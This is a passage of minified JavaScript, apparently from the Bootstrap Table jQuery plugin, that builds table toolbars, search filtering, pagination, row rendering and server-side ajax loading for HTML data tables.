title="'+t.formatRefresh()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.refresh)+'\n          </button>'),t.showToggle&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="toggle"\n          aria-label="Toggle" title="'+t.formatToggle()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.toggleOff)+'\n          </button>'),t.showFullscreen&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="fullscreen"\n          aria-label="Fullscreen" title="'+t.formatFullscreen()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.fullscreen)+'\n          </button>'),t.showColumns&&(o.push('<div class="keep-open '+this.constants.classes.buttonsDropdown+'" title="'+t.formatColumns()+'">\n          <button class="'+this.constants.buttonsClass+' dropdown-toggle" type="button" data-toggle="dropdown"\n          aria-label="Columns" title="'+t.formatFullscreen()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.columns)+'\n          '+this.constants.html.dropdownCaret+'\n          </button>\n          '+this.constants.html.toobarDropdow[0]),this.columns.forEach(function(a,n){if(!(a.radio||a.checkbox)&&(!t.cardView||a.cardVisible)){var i=a.visible?' checked="checked"':'';a.switchable&&(o.push(r.sprintf(e.constants.html.toobarDropdowItem,r.sprintf('<input type="checkbox" data-field="%s" value="%s"%s> <span>%s</span>',a.field,n,i,a.title))),d++)}}),o.push(this.constants.html.toobarDropdow[1],'</div>')),o.push('</div>'),(this.showToolbar||2<o.length)&&this.$toolbar.append(o.join('')),t.showPaginationSwitch&&this.$toolbar.find('button[name="paginationSwitch"]').off('click').on('click',function(){return e.togglePagination()}),t.showFullscreen&&this.$toolbar.find('button[name="fullscreen"]').off('click').on('click',function(){return e.toggleFullscreen()}),t.showRefresh&&this.$toolbar.find('button[name="refresh"]').off('click').on('click',function(){return e.refresh()}),t.showToggle&&this.$toolbar.find('button[name="toggle"]').off('click').on('click',function(){e.toggleView()}),t.showColumns&&(i=this.$toolbar.find('.keep-open'),d<=t.minimumCountColumns&&i.find('input').prop('disabled',!0),i.find('li, label').off('click').on('click',function(t){t.stopImmediatePropagation()}),i.find('input').off('click').on('click',function(t){var o=t.currentTarget,a=s(o);e.toggleColumn(a.val(),a.prop('checked'),!1),e.trigger('column-switch',a.data('field'),a.prop('checked'))})),t.search&&(o=[],o.push('<div class="'+this.constants.classes.pull+'-'+t.searchAlign+' search '+this.constants.classes.inputGroup+'">\n          <input class="'+this.constants.classes.input+r.sprintf(' input-%s',t.iconSize)+'"\n          type="text" placeholder="'+t.formatSearch()+'">\n          </div>'),this.$toolbar.append(o.join('')),l=this.$toolbar.find('.search input'),l.off('keyup drop blur').on('keyup drop blur',function(o){t.searchOnEnterKey&&13!==o.keyCode||-1!==[37,38,39,40].indexOf(o.keyCode)||(clearTimeout(a),a=setTimeout(function(){e.onSearch(o)},t.searchTimeOut))}),r.isIEBrowser()&&l.off('mouseup').on('mouseup',function(o){clearTimeout(a),a=setTimeout(function(){e.onSearch(o)},t.searchTimeOut)}))}},{key:'onSearch',value:function(e){var t=e.currentTarget,o=e.firedByInitSearchText,a=s(t).val().trim();this.options.trimOnSearch&&s(t).val()!==a&&s(t).val(a),a===this.searchText||(this.searchText=a,this.options.searchText=a,!o&&(this.options.pageNumber=1),this.initSearch(),o?'client'===this.options.sidePagination&&this.updatePagination():this.updatePagination(),this.trigger('search',a))}},{key:'initSearch',value:function(){var e=this;if('server'!==this.options.sidePagination){if(this.options.customSearch)return void(this.data=r.calculateObjectValue(this.options,this.options.customSearch,[this.options.data,this.searchText]));var t=this.searchText&&(this.options.escape?r.escapeHTML(this.searchText):this.searchText).toLowerCase(),o=r.isEmptyObject(this.filterColumns)?null:this.filterColumns;this.data=o?this.options.data.filter(function(e){for(var t in o)if(Array.isArray(o[t])&&-1===o[t].indexOf(e[t])||!Array.isArray(o[t])&&e[t]!==o[t])return!1;return!0}):this.options.data,this.data=t?this.data.filter(function(o,a){for(var c=0;c<e.header.fields.length;c++)if(e.header.searchables[c]){var i=r.isNumeric(e.header.fields[c])?parseInt(e.header.fields[c],10):e.header.fields[c],n=e.columns[e.fieldsColumnsIndex[i]],s=void 0;if('string'==typeof i){s=o;for(var l=i.split('.'),d=0;d<l.length;d++)null!==s[l[d]]&&(s=s[l[d]])}else s=o[i];if(n&&n.searchFormatter&&(s=r.calculateObjectValue(n,e.header.formatters[c],[s,o,a],s)),'string'==typeof s||'number'==typeof s)if(e.options.strictSearch){if((''+s).toLowerCase()===t)return!0;}else if(-1!==(''+s).toLowerCase().indexOf(t))return!0}return!1}):this.data}}},{key:'initPagination',value:function(){var e=Math.round,t=this,a=this.options;if(!a.pagination)return void this.$pagination.hide();this.$pagination.show();var o=[],n=!1,s=void 0,i=void 0,l=void 0,d=void 0,c=void 0,p=void 0,h=void 0,g=this.getData(),u=a.pageList;if('server'!==a.sidePagination&&(a.totalRows=g.length),this.totalPages=0,a.totalRows){if(a.pageSize===a.formatAllRows())a.pageSize=a.totalRows,n=!0;else if(a.pageSize===a.totalRows){var $='string'==typeof a.pageList?a.pageList.replace('[','').replace(']','').replace(/ /g,'').toLowerCase().split(','):a.pageList;-1!==$.indexOf(a.formatAllRows().toLowerCase())&&(n=!0)}this.totalPages=~~((a.totalRows-1)/a.pageSize)+1,a.totalPages=this.totalPages}0<this.totalPages&&a.pageNumber>this.totalPages&&(a.pageNumber=this.totalPages),this.pageFrom=(a.pageNumber-1)*a.pageSize+1,this.pageTo=a.pageNumber*a.pageSize,this.pageTo>a.totalRows&&(this.pageTo=a.totalRows);var f=a.onlyInfoPagination?a.formatDetailPagination(a.totalRows):a.formatShowingRows(this.pageFrom,this.pageTo,a.totalRows);if(o.push('<div class="'+this.constants.classes.pull+'-'+a.paginationDetailHAlign+' pagination-detail">\n        <span class="pagination-info">\n        '+f+'\n        </span>'),!a.onlyInfoPagination){o.push('<span class="page-list">');var P=['<span class="'+this.constants.classes.paginationDropdown+'">\n          <button class="'+this.constants.buttonsClass+' dropdown-toggle" type="button" data-toggle="dropdown">\n          <span class="page-size">\n          '+(n?a.formatAllRows():a.pageSize)+'\n          </span>\n          '+this.constants.html.dropdownCaret+'\n          </button>\n          '+this.constants.html.pageDropdown[0]];if('string'==typeof a.pageList){var C=a.pageList.replace('[','').replace(']','').replace(/ /g,'').split(',');u=[];for(var b=C,m=Array.isArray(b),y=0,_iterator9=m?b:b[Symbol.iterator]();;){var w;if(m){if(y>=b.length)break;w=b[y++]}else{if(y=b.next(),y.done)break;w=y.value}var k=w;u.push(k.toUpperCase()===a.formatAllRows().toUpperCase()||'UNLIMITED'===k.toUpperCase()?a.formatAllRows():+k)}}u.forEach(function(e,o){if(!a.smartDisplay||0===o||u[o-1]<a.totalRows){var i;i=n?e===a.formatAllRows()?t.constants.classes.dropdownActive:'':e===a.pageSize?t.constants.classes.dropdownActive:'',P.push(r.sprintf(t.constants.html.pageDropdownItem,i,e))}}),P.push(this.constants.html.pageDropdown[1]+'</span>'),o.push(a.formatRecordsPerPage(P.join(''))),o.push('</span></div>'),o.push('<div class="'+this.constants.classes.pull+'-'+a.paginationHAlign+' pagination">',r.sprintf(this.constants.html.pagination[0],r.sprintf(' pagination-%s',a.iconSize)),r.sprintf(this.constants.html.paginationItem,' page-pre',a.paginationPreText)),this.totalPages<a.paginationSuccessivelySize?(i=1,l=this.totalPages):(i=a.pageNumber-a.paginationPagesBySide,l=i+2*a.paginationPagesBySide),a.pageNumber<a.paginationSuccessivelySize-1&&(l=a.paginationSuccessivelySize),l>this.totalPages&&(l=this.totalPages),a.paginationSuccessivelySize>this.totalPages-i&&(i=i-(a.paginationSuccessivelySize-(this.totalPages-i))+1),1>i&&(i=1),l>this.totalPages&&(l=this.totalPages);var v=e(a.paginationPagesBySide/2),x=function(e){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'';return r.sprintf(t.constants.html.paginationItem,o+(e===a.pageNumber?' '+t.constants.classes.paginationActive:''),e)};if(1<i){var T=a.paginationPagesBySide;for(T>=i&&(T=i-1),s=1;s<=T;s++)o.push(x(s));i-1===T+1?(s=i-1,o.push(x(s))):i-1>T&&(i-2*a.paginationPagesBySide>a.paginationPagesBySide&&a.paginationUseIntermediate?(s=e((i-v)/2+v),o.push(x(s,' page-intermediate'))):o.push(r.sprintf(this.constants.html.paginationItem,' page-first-separator disabled','...')))}for(s=i;s<=l;s++)o.push(x(s));if(this.totalPages>l){var A=this.totalPages-(a.paginationPagesBySide-1);for(l>=A&&(A=l+1),l+1===A-1?(s=l+1,o.push(x(s))):A>l+1&&(this.totalPages-l>2*a.paginationPagesBySide&&a.paginationUseIntermediate?(s=e((this.totalPages-v-l)/2+l),o.push(x(s,' page-intermediate'))):o.push(r.sprintf(this.constants.html.paginationItem,' page-last-separator disabled','...'))),s=A;s<=this.totalPages;s++)o.push(x(s))}o.push(r.sprintf(this.constants.html.paginationItem,' page-next',a.paginationNextText)),o.push(this.constants.html.pagination[1],'</div>')}this.$pagination.html(o.join(''));var S=-1===['bottom','both'].indexOf(a.paginationVAlign)?'':' '+this.constants.classes.dropup;this.$pagination.last().find('.page-list > span').addClass(S),a.onlyInfoPagination||(d=this.$pagination.find('.page-list a'),c=this.$pagination.find('.page-pre'),p=this.$pagination.find('.page-next'),h=this.$pagination.find('.page-item').not('.page-next, .page-pre'),a.smartDisplay&&(1>=this.totalPages&&this.$pagination.find('div.pagination').hide(),(2>u.length||a.totalRows<=u[0])&&this.$pagination.find('span.page-list').hide(),this.$pagination[this.getData().length?'show':'hide']()),!a.paginationLoop&&(1===a.pageNumber&&c.addClass('disabled'),a.pageNumber===this.totalPages&&p.addClass('disabled')),n&&(a.pageSize=a.formatAllRows()),d.off('click').on('click',function(o){return t.onPageListChange(o)}),c.off('click').on('click',function(o){return t.onPagePre(o)}),p.off('click').on('click',function(o){return t.onPageNext(o)}),h.off('click').on('click',function(o){return t.onPageNumber(o)}))}},{key:'updatePagination',value:function(e){e&&s(e.currentTarget).hasClass('disabled')||(!this.options.maintainSelected&&this.resetRows(),this.initPagination(),'server'===this.options.sidePagination?this.initServer():this.initBody(),this.trigger('page-change',this.options.pageNumber,this.options.pageSize))}},{key:'onPageListChange',value:function(e){e.preventDefault();var t=s(e.currentTarget);return t.parent().addClass(this.constants.classes.dropdownActive).siblings().removeClass(this.constants.classes.dropdownActive),this.options.pageSize=t.text().toUpperCase()===this.options.formatAllRows().toUpperCase()?this.options.formatAllRows():+t.text(),this.$toolbar.find('.page-size').text(this.options.pageSize),this.updatePagination(e),!1}},{key:'onPagePre',value:function(e){return e.preventDefault(),0==this.options.pageNumber-1?this.options.pageNumber=this.options.totalPages:this.options.pageNumber--,this.updatePagination(e),!1}},{key:'onPageNext',value:function(e){return e.preventDefault(),this.options.pageNumber+1>this.options.totalPages?this.options.pageNumber=1:this.options.pageNumber++,this.updatePagination(e),!1}},{key:'onPageNumber',value:function(e){if(e.preventDefault(),this.options.pageNumber!==+s(e.currentTarget).text())return this.options.pageNumber=+s(e.currentTarget).text(),this.updatePagination(e),!1}},{key:'initRow',value:function(e,t){var o=this,i=[],n={},s=[],l='',d={},c=[];if(!(-1<r.findIndex(this.hiddenRows,e))){if(n=r.calculateObjectValue(this.options,this.options.rowStyle,[e,t],n),n&&n.css)for(var p=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(n.css),h=Array.isArray(p),g=0,_iterator10=h?p:p[Symbol.iterator]();;){var u;if(h){if(g>=p.length)break;u=p[g++]}else{if(g=p.next(),g.done)break;u=g.value}var f=u,b=a(f,2),m=b[0],y=b[1];s.push(m+': '+y)}if(d=r.calculateObjectValue(this.options,this.options.rowAttributes,[e,t],d),d)for(var w=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(d),x=Array.isArray(w),S=0,_iterator11=x?w:w[Symbol.iterator]();;){var $;if(x){if(S>=w.length)break;$=w[S++]}else{if(S=w.next(),S.done)break;$=S.value}var P=$,C=a(P,2),T=C[0],A=C[1];c.push(T+'="'+r.escapeHTML(A)+'"')}if(e._data&&!r.isEmptyObject(e._data))for(var O=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e._data),I=Array.isArray(O),R=0,_iterator12=I?O:O[Symbol.iterator]();;){var _;if(I){if(R>=O.length)break;_=O[R++]}else{if(R=O.next(),R.done)break;_=R.value}var V=_,F=a(V,2),B=F[0],k=F[1];if('index'===B)return;l+=' data-'+B+'="'+k+'"'}return i.push('<tr',r.sprintf(' %s',c.length?c.join(' '):void 0),r.sprintf(' id="%s"',Array.isArray(e)?void 0:e._id),r.sprintf(' class="%s"',n.classes||(Array.isArray(e)?void 0:e._class)),' data-index="'+t+'"',r.sprintf(' data-uniqueid="%s"',e[this.options.uniqueId]),r.sprintf('%s',l),'>'),this.options.cardView&&i.push('<td colspan="'+this.header.fields.length+'"><div class="card-views">'),!this.options.cardView&&this.options.detailView&&(i.push('<td>'),r.calculateObjectValue(null,this.options.detailFilter,[t,e])&&i.push('\n            <a class="detail-icon" href="#">\n            '+r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.icons.detailOpen)+'\n            </a>\n          '),i.push('</td>')),this.header.fields.forEach(function(n,l){var d='',p=r.getItemField(e,n,o.options.escape),h='',g='',u={},f='',b=o.header.classes[l],m='',y='',w='',k='',v='',x=o.columns[l];if((!o.fromHtml||'undefined'!=typeof p||x.checkbox||x.radio)&&x.visible&&(!o.options.cardView||x.cardVisible)){if(x.escape&&(p=r.escapeHTML(p)),s.concat([o.header.styles[l]]).length&&(m=' style="'+s.concat([o.header.styles[l]]).join('; ')+'"'),e['_'+n+'_id']&&(f=r.sprintf(' id="%s"',e['_'+n+'_id'])),e['_'+n+'_class']&&(b=r.sprintf(' class="%s"',e['_'+n+'_class'])),e['_'+n+'_rowspan']&&(w=r.sprintf(' rowspan="%s"',e['_'+n+'_rowspan'])),e['_'+n+'_colspan']&&(k=r.sprintf(' colspan="%s"',e['_'+n+'_colspan'])),e['_'+n+'_title']&&(v=r.sprintf(' title="%s"',e['_'+n+'_title'])),u=r.calculateObjectValue(o.header,o.header.cellStyles[l],[p,e,t,n],u),u.classes&&(b=' class="'+u.classes+'"'),u.css){for(var S=[],$=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(u.css),P=Array.isArray($),C=0,_iterator13=P?$:$[Symbol.iterator]();;){var T;if(P){if(C>=$.length)break;T=$[C++]}else{if(C=$.next(),C.done)break;T=C.value}var A=T,O=a(A,2),I=O[0],R=O[1];S.push(I+': '+R)}m=' style="'+S.concat(o.header.styles[l]).join('; ')+'"'}if(h=r.calculateObjectValue(x,o.header.formatters[l],[p,e,t,n],p),e['_'+n+'_data']&&!r.isEmptyObject(e['_'+n+'_data']))for(var _=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e['_'+n+'_data']),V=Array.isArray(_),F=0,_iterator14=V?_:_[Symbol.iterator]();;){var B;if(V){if(F>=_.length)break;B=_[F++]}else{if(F=_.next(),F.done)break;B=F.value}var N=B,j=a(N,2),H=j[0],L=j[1];if('index'===H)return;y+=' data-'+H+'="'+L+'"'}if(x.checkbox||x.radio){g=x.checkbox?'checkbox':g,g=x.radio?'radio':g;var D=x['class']||'',c=!0===h||p||h&&h.checked,E=!x.checkboxEnabled||h&&h.disabled;d=[o.options.cardView?'<div class="card-view '+D+'">':'<td class="bs-checkbox '+D+'">','<label>\n              <input\n              data-index="'+t+'"\n              name="'+o.options.selectItemName+'"\n              type="'+g+'"\n              '+r.sprintf('value="%s"',e[o.options.idField])+'\n              '+r.sprintf('checked="%s"',c?'checked':void 0)+'\n              '+r.sprintf('disabled="%s"',E?'disabled':void 0)+' />\n              <span></span>\n              </label>',o.header.formatters[l]&&'string'==typeof h?h:'',o.options.cardView?'</div>':'</td>'].join(''),e[o.header.stateField]=!0===h||!!p||h&&h.checked}else if(h='undefined'==typeof h||null===h?o.options.undefinedText:h,o.options.cardView){var U=o.options.showHeader?'<span class="card-view-title"'+m+'>'+r.getFieldTitle(o.columns,n)+'</span>':'';d='<div class="card-view">'+U+'<span class="card-view-value">'+h+'</span></div>',o.options.smartDisplay&&''===h&&(d='<div class="card-view"></div>')}else d='<td'+f+b+m+y+w+k+v+'>'+h+'</td>';i.push(d)}}),this.options.cardView&&i.push('</div></td>'),i.push('</tr>'),i.join('')}}},{key:'initBody',value:function(e){var t=this,o=this.getData();this.trigger('pre-body',o),this.$body=this.$el.find('>tbody'),this.$body.length||(this.$body=s('<tbody></tbody>').appendTo(this.$el)),this.options.pagination&&'server'!==this.options.sidePagination||(this.pageFrom=1,this.pageTo=o.length);for(var n=s(document.createDocumentFragment()),l=!1,d=this.pageFrom-1;d<this.pageTo;d++){var i=o[d],c=this.initRow(i,d,o,n);l=l||!!c,c&&'string'==typeof c&&n.append(c)}l?this.$body.html(n):this.$body.html('<tr class="no-records-found">'+r.sprintf('<td colspan="%s">%s</td>',this.$header.find('th').length,this.options.formatNoMatches())+'</tr>'),e||this.scrollTo(0),this.$body.find('> tr[data-index] > td').off('click dblclick').on('click dblclick',function(e){var o=e.currentTarget,a=e.type,i=e.target,n=s(o),l=n.parent(),d=s(i).parents('.card-views').children(),c=s(i).parents('.card-view'),p=t.data[l.data('index')],h=t.options.cardView?d.index(c):n[0].cellIndex,g=t.getVisibleFields(),u=g[t.options.detailView&&!t.options.cardView?h-1:h],f=t.columns[t.fieldsColumnsIndex[u]],b=r.getItemField(p,u,t.options.escape);if(!n.find('.detail-icon').length&&(t.trigger('click'===a?'click-cell':'dbl-click-cell',u,b,p,n),t.trigger('click'===a?'click-row':'dbl-click-row',p,l,u),'click'===a&&t.options.clickToSelect&&f.clickToSelect&&!r.calculateObjectValue(t.options,t.options.ignoreClickToSelectOn,[i]))){var m=l.find(r.sprintf('[name="%s"]',t.options.selectItemName));m.length&&m[0].click()}}),this.$body.find('> tr[data-index] > td > .detail-icon').off('click').on('click',function(a){a.preventDefault();var e=s(a.currentTarget),i=e.parent().parent(),n=i.data('index'),l=o[n];if(i.next().is('tr.detail-view'))e.html(r.sprintf(t.constants.html.icon,t.options.iconsPrefix,t.options.icons.detailOpen)),t.trigger('collapse-row',n,l,i.next()),i.next().remove();else{e.html(r.sprintf(t.constants.html.icon,t.options.iconsPrefix,t.options.icons.detailClose)),i.after(r.sprintf('<tr class="detail-view"><td colspan="%s"></td></tr>',i.children('td').length));var d=i.next().find('td'),c=r.calculateObjectValue(t.options,t.options.detailFormatter,[n,l,d],'');1===d.length&&d.append(c),t.trigger('expand-row',n,l,d)}return t.resetView(),!1}),this.$selectItem=this.$body.find(r.sprintf('[name="%s"]',this.options.selectItemName)),this.$selectItem.off('click').on('click',function(o){o.stopImmediatePropagation();var e=s(o.currentTarget);t.check_(e.prop('checked'),e.data('index'))}),this.header.events.forEach(function(e,o){var i=e;if(i){'string'==typeof i&&(i=r.calculateObjectValue(null,i));var n=t.header.fields[o],l=t.getVisibleFields().indexOf(n);if(-1!==l){t.options.detailView&&!t.options.cardView&&(l+=1);for(var d=function(){if(p){if(h>=c.length)return'break';g=c[h++]}else{if(h=c.next(),h.done)return'break';g=h.value}var e=g,o=a(e,2),r=o[0],i=o[1];t.$body.find('>tr:not(.no-records-found)').each(function(e,o){var a=s(o),d=a.find(t.options.cardView?'.card-view':'td').eq(l),c=r.indexOf(' '),p=r.substring(0,c),h=r.substring(c+1);d.find(h).off(p).on(p,function(o){var e=a.data('index'),s=t.data[e],l=s[n];i.apply(t,[o,l,s,e])})})},c=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(i),p=Array.isArray(c),h=0,_iterator15=p?c:c[Symbol.iterator]();;){var g,u=d();if('break'===u)break}}}}),this.updateSelected(),this.resetView(),this.trigger('post-body',o)}},{key:'initServer',value:function(e,t,o){var a=this,i={},n=this.header.fields.indexOf(this.options.sortName),l={searchText:this.searchText,sortName:this.options.sortName,sortOrder:this.options.sortOrder};if((this.header.sortNames[n]&&(l.sortName=this.header.sortNames[n]),this.options.pagination&&'server'===this.options.sidePagination&&(l.pageSize=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,l.pageNumber=this.options.pageNumber),o||this.options.url||this.options.ajax)&&('limit'===this.options.queryParamsType&&(l={search:l.searchText,sort:l.sortName,order:l.sortOrder},this.options.pagination&&'server'===this.options.sidePagination&&(l.offset=this.options.pageSize===this.options.formatAllRows()?0:this.options.pageSize*(this.options.pageNumber-1),l.limit=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,0===l.limit&&delete l.limit)),r.isEmptyObject(this.filterColumnsPartial)||(l.filter=JSON.stringify(this.filterColumnsPartial,null)),i=r.calculateObjectValue(this.options,this.options.queryParams,[l],i),s.extend(i,t||{}),!1!==i)){e||this.showLoading();var d=s.extend({},r.calculateObjectValue(null,this.options.ajaxOptions),{type:this.options.method,url:o||this.options.url,data:'application/json'===this.options.contentType&&'post'===this.options.method?JSON.stringify(i):i,cache:this.options.cache,contentType:this.options.contentType,dataType:this.options.dataType,success:function(t){var o=r.calculateObjectValue(a.options,a.options.responseHandler,[t],t);a.load(o),a.trigger('load-success',o),e||a.hideLoading()},error:function(t){var o=[];'server'===a.options.sidePagination&&(o={},o[a.options.totalField]=0,o[a.options.dataField]=[]),a.load(o),a.trigger('load-error',t.status,t),e||a.$tableLoading.hide()}});return this.options.ajax?r.calculateObjectValue(this,this.options.ajax,[d],null):(this._xhr&&4!==this._xhr.readyState&&this._xhr.abort(),this._xhr=s.ajax(d)),i}}},{key:'initSearchText',value:function(){if(this.options.search&&(this.searchText='',''!==this.options.searchText)){var e=this.$toolbar.find('.search input');e.val(this.options.searchText),this.onSearch({currentTarget:e,firedByInitSearchText:!0})}}},{key:'getCaret',value:function(){var e=this;this.$header.find('th').each(function(t,o){s(o).find('.sortable').removeClass('desc asc').addClass(s(o).data('field')===e.options.sortName?e.options.sortOrder:'both')})}},{key:'updateSelected',value:function(){var e=this.$selectItem.filter(':enabled').length&&this.$selectItem.filter(':enabled').length===this.$selectItem.filter(':enabled').filter(':checked').length;this.$selectAll.add(this.$selectAll_).prop('checked',e),this.$selectItem.each(function(e,t){s(t).closest('tr')[s(t).prop('checked')?'addClass':'removeClass']('selected')})}},{key:'updateRows',value:function(){var e=this;this.$selectItem.each(function(t,o){e.data[s(o).data('index')][e.header.stateField]=s(o).prop('checked')})}},{key:'resetRows',value:function(){for(var e=this.data,t=Array.isArray(e),o=0,_iterator16=t?e:e[Symbol.iterator]();;){var a;if(t){if(o>=e.length)break;a=e[o++]}else{if(o=e.next(),o.done)break;a=o.value}var i=a;this.$selectAll.prop('checked',!1),this.$selectItem.prop('checked',!1),this.header.stateField&&(i[this.header.stateField]=!1)}this.initHiddenRows()}},{key:'trigger',value:function(e){for(var o,a=e+'.bs.table',i=arguments.length,n=Array(1<i?i-1:0),l=1;l<i;l++)n[l-1]=arguments[l];(o=this.options)[t.EVENTS[a]].apply(o,n),this.$el.trigger(s.Event(a),n),this.options.onAll(a,n),this.$el.trigger(s.Event('all.bs.table'),[a,n])}},{key:'resetHeader',value:function(){var e=this;clearTimeout(this.timeoutId_),this.timeoutId_=setTimeout(function(){return e.fitHeader()},this.$el.is(':hidden')?100:0)}},{key:'fitHeader',value:function(){var e=this;if(this.$el.is(':hidden'))return void(this.timeoutId_=setTimeout(function(){return e.fitHeader()},100));var t=this.$tableBody.get(0),o=t.scrollWidth>t.clientWidth&&t.scrollHeight>t.clientHeight+this.$header.outerHeight()?r.getScrollBarWidth():0;this.$el.css('margin-top',-this.$header.outerHeight());var a=s(':focus');if(0<a.length){var c=a.parents('th');if(0<c.length){var p=c.attr('data-field');if(void 0!==p){var h=this.$header.find('[data-field=\''+p+'\']');0<h.length&&h.find(':input').addClass('focus-temp')}}}this.$header_=this.$header.clone(!0,!0),this.$selectAll_=this.$header_.find('[name="btSelectAll"]'),this.$tableHeader.css('margin-right',o).find('table').css('width',this.$el.outerWidth()).html('').attr('class',this.$el.attr('class')).append(this.$header_),this.$tableLoading.css('width',this.$el.outerWidth());var i=s('.focus-temp:visible:eq(0)');0<i.length&&(i.focus(),this.$header.find('.focus-temp').removeClass('focus-temp')),this.$header.find('th[data-field]').each(function(t,o){e.$header_.find(r.sprintf('th[data-field="%s"]',s(o).data('field'))).data(s(o).data())});for(var n=this.getVisibleFields(),l=this.$header_.find('th'),d=this.$body.find('>tr:first-child:not(.no-records-found)');d.length&&d.find('>td[colspan]:not([colspan="1"])').length;)d=d.next();d.find('> *').each(function(t,o){var a=s(o),i=t;if(e.options.detailView&&!e.options.cardView){if(0===t){var d=l.filter('.detail'),c=d.width()-d.find('.fht-cell').width();d.find('.fht-cell').width(a.innerWidth()-c)}i=t-1}if(-1!==i){var p=e.$header_.find(r.sprintf('th[data-field="%s"]',n[i]));1<p.length&&(p=s(l[a[0].cellIndex]));var h=p.width()-p.find('.fht-cell').width();p.find('.fht-cell').width(a.innerWidth()-h)}}),this.horizontalScroll(),this.trigger('post-header')}},{key:'resetFooter',value:function(){var e=this.getData(),t=[];if(this.options.showFooter&&!this.options.cardView){!this.options.cardView&&this.options.detailView&&t.push('<th class="detail"><div class="th-inner"></div><div class="fht-cell"></div></th>');for(var o=this.columns,i=Array.isArray(o),n=0,_iterator17=i?o:o[Symbol.iterator]();;){var s;if(i){if(n>=o.length)break;s=o[n++]}else{if(n=o.next(),n.done)break;s=n.value}var l=s,d='',c='',p=[],h={},g=r.sprintf(' class="%s"',l['class']);if(l.visible){if(this.options.cardView&&!l.cardVisible)return;if(d=r.sprintf('text-align: %s; ',l.falign?l.falign:l.align),c=r.sprintf('vertical-align: %s; ',l.valign),h=r.calculateObjectValue(null,this.options.footerStyle,[l]),h&&h.css)for(var u=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(h.css),f=Array.isArray(u),b=0,_iterator18=f?u:u[Symbol.iterator]();;){var m;if(f){if(b>=u.length)break;m=u[b++]}else{if(b=u.next(),b.done)break;m=b.value}var y=m,w=a(y,2),k=w[0],v=w[1];p.push(k+': '+v)}h&&h.classes&&(g=r.sprintf(' class="%s"',l['class']?[l['class'],h.classes].join(' '):h.classes)),t.push('<th',g,r.sprintf(' style="%s"',d+c+p.concat().join('; ')),'>'),t.push('<div class="th-inner">'),t.push(r.calculateObjectValue(l,l.footerFormatter,[e],'')),t.push('</div>'),t.push('<div class="fht-cell"></div>'),t.push('</div>'),t.push('</th>')}}this.$tableFooter.find('tr').html(t.join('')),this.$tableFooter.show(),this.fitFooter()}}},{key:'fitFooter',value:function(){var e=this;if(this.$el.is(':hidden'))return void setTimeout(function(){return e.fitFooter()},100);var t=this.$tableBody.get(0),o=t.scrollWidth>t.clientWidth&&t.scrollHeight>t.clientHeight+this.$header.outerHeight()?r.getScrollBarWidth():0;this.$tableFooter.css('margin-right',o).find('table').css('width',this.$el.outerWidth()).attr('class',this.$el.attr('class'));for(var a=this.getVisibleFields(),n=this.$tableFooter.find('th'),i=this.$body.find('>tr:first-child:not(.no-records-found)');i.length&&i.find('>td[colspan]:not([colspan="1"])').length;)i=i.next();i.find('> *').each(function(t,o){var a=s(o),i=t;if(e.options.detailView&&!e.options.cardView){if(0===t){var l=n.filter('.detail'),r=l.width()-l.find('.fht-cell').width();l.find('.fht-cell').width(a.innerWidth()-r)}i=t-1}if(-1!==i){var d=n.eq(t),c=d.width()-d.find('.fht-cell').width();d.find('.fht-cell').width(a.innerWidth()-c)}}),this.horizontalScroll()}},{key:'horizontalScroll',value:function(){var e=this;this.trigger('scroll-body'),this.$tableBody.off('scroll').on('scroll',function(t){var o=t.currentTarget;e.options.showHeader&&e.options.height&&e.$tableHeader.scrollLeft(s(o).scrollLeft()),e.options.showFooter&&!e.options.cardView&&e.$tableFooter.scrollLeft(s(o).scrollLeft())})}},{key:'toggleColumn',value:function(e,t,o){if(-1!==e&&(this.columns[e].visible=t,this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns)){var a=this.$toolbar.find('.keep-open input').prop('disabled',!1);o&&a.filter(r.sprintf('[value="%s"]',e)).prop('checked',t),a.filter(':checked').length<=this.options.minimumCountColumns&&a.filter(':checked').prop('disabled',!0)}}},{key:'getVisibleFields',value:function(){for(var e=[],t=this.header.fields,o=Array.isArray(t),a=0,_iterator19=o?t:t[Symbol.iterator]();;){var i;if(o){if(a>=t.length)break;i=t[a++]}else{if(a=t.next(),a.done)break;i=a.value}var n=i,s=this.columns[this.fieldsColumnsIndex[n]];s.visible&&e.push(n)}return e}},{key:'resetView',value:function(e){var t=0;if(e&&e.height&&(this.options.height=e.height),this.$selectAll.prop('checked',0<this.$selectItem.length&&this.$selectItem.length===this.$selectItem.filter(':checked').length),this.options.cardView)return this.$el.css('margin-top','0'),this.$tableContainer.css('padding-bottom','0'),void this.$tableFooter.hide();if(this.options.showHeader&&this.options.height?(this.$tableHeader.show(),this.resetHeader(),t+=this.$header.outerHeight(!0)):(this.$tableHeader.hide(),this.trigger('post-header')),this.options.showFooter&&(this.resetFooter(),this.options.height&&(t+=this.$tableFooter.outerHeight(!0))),this.options.height){var o=this.$toolbar.outerHeight(!0),a=this.$pagination.outerHeight(!0),i=this.options.height-o-a,n=this.$tableBody.find('table').outerHeight(!0);this.$tableContainer.css('height',i+'px'),this.$tableBorder&&this.$tableBorder.css('height',i-n-t-1+'px')}this.getCaret(),this.$tableContainer.css('padding-bottom',t+'px'),this.trigger('reset-view')}},{key:'getData',value:function(e){var t=this.options.data;return(this.searchText||this.options.sortName||!r.isEmptyObject(this.filterColumns)||!r.isEmptyObject(this.filterColumnsPartial))&&(t=this.data),e?t.slice(this.pageFrom-1,this.pageTo):t}},{key:'load',value:function(e){var 